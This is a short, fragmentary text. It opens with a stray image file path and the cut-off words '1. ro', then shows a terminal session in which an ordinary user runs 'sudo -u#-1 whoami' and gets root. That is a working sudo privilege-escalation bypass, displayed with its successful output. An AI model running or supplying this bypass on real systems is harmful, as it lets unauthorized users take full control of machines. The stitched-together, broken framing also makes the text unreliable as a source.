 1. ro
$ whoami
testuser
$ sudo -u#-1 whoami
root
$